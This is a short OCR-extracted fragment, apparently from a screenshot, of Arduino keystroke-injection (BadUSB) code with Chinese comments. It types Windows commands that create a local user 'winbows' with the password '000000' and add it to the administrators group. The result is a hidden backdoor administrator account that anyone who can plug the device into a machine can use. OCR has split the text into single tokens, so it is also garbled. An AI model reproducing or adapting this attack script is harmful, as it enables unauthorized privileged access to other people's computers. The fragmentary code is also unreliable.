
  delay
(
500
);
Keyboard
.
print
(
"net user winbows 
000000 /add"
);
//创建用户
  delay
(
500
);
Keyboard
.
press
(
KEY_RETURN
);
//按下回
车键
Keyboard
.
release
(
KEY_RETURN
);
//按下
回车键
  delay
(
500
);
Keyboard
.
print
(
"net localgroup 
administrators winbows /add"
);
//将用
户升级为管理
  delay
(
500
);
Keyboard
.
press
(
KEY_RETURN
);
//按下回
车键
Keyboard
.
release
(
KEY_RETURN
);
//按下